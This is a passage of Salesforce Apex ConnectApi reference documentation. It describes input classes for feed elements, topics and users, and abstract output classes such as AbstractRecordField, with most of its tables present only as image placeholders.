





#### <span id="page-1373-0"></span>**Ranking scheduled recommendations example**

If you have these scheduled recommendations:



And you include this information in the Scheduled Recommendation Input:



The result is:



#### SEE ALSO:

[createScheduledRecommendation\(communityId, scheduledRecommendation\)](#page-1229-0)

### ConnectApi.StatusCapabilityInput (Beta)

Change the status of a feed element.

Note: This release contains a beta version of the pre-moderation feature, which means it's a high-quality feature with [known](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm)  $\boldsymbol{E}$ [limitations.](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm) This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for this feature in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



### ConnectApi.TextSegmentInput Class

Used to include a text segment in a feed item or comment.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-0)



SEE ALSO:

[Edit a Comment](#page-332-0)

[Edit a Feed Element](#page-327-0)

[Edit a Question Title and Post](#page-328-0)

[Post a Rich-Text Feed Element with Inline Image](#page-317-0)

[ConnectApi.MessageBodyInput Class](#page-1364-1)

## ConnectApi.TopicInput Class

Update a topic's name or description or merge topics.



SEE ALSO:

[updateTopic\(communityId, topicId, topic\)](#page-1311-0)

### ConnectApi.TopicNamesInput

A list of topic names to replace currently assigned topics. Also a list of suggested topics to assign.



SEE ALSO:

[reassignTopicsByName\(communityId, recordId, topicNames\)](#page-1310-0)

## ConnectApi.UserInput Class

Used to update a user.



SEE ALSO:

[updateUser\(communityId, userId, userInput\)](#page-1172-0)

### **ConnectApi** Output Classes

Most ConnectApi methods return instances of ConnectApi output classes.

All properties are read-only, except for instances of output classes created within test code.

All output classes are concrete unless marked abstract in this documentation.

All concrete output classes have no-argument constructors that you can invoke only from test code. See [Testing ConnectApi Code.](#page-369-0)

### ConnectApi.AbstractMessageBody Class

This class is abstract.

Superclass of:

- **•** [ConnectApi.FeedBody Class](#page-1425-0)
- **•** [ConnectApi.MessageBody Class](#page-1458-0)



### ConnectApi.AbstractRecommendation Class

A recommendation.

This class is abstract.

Superclass of:

- **•** [ConnectApi.EntityRecommendation Class](#page-1423-0)
- **•** [ConnectApi.NonEntityRecommendation Class](#page-1461-0)

ConnectApi.NonEntityRecommendation Class isn't used in version 34.0 and later. In version 34.0 and later, [ConnectApi.EntityRecommendation Class](#page-1423-0) is used for all recommendations.



# ConnectApi.AbstractRecommendationExplanation Class

Explanation for a recommendation.

This class is abstract.

Superclass of [ConnectApi.RecommendationExplanation Class](#page-1471-0).





# <span id="page-1378-0"></span>ConnectApi.AbstractRecordField Class

This class is abstract.

Superclass of:

- **•** [ConnectApi.BlankRecordField Class](#page-1393-0)
- **•** [ConnectApi.LabeledRecordField Class](#page-1452-0)

#### A field on a record object.

Message segments in a feed item are typed as ConnectApi.MessageSegment. Feed item capabilities are typed as ConnectApi.FeedItemCapability. Record fields are typed as ConnectApi.AbstractRecordField. These classes are all abstract and have several concrete subclasses. At runtime you can use instance of to check the concrete types of these objects and then safely proceed with the corresponding downcast. When you downcast, you must have a default case that handles unknown subclasses.

Important: The composition of a feed may change between releases. Your code should always be prepared to handle instances  $\mathbf \Omega$ of unknown subclasses.

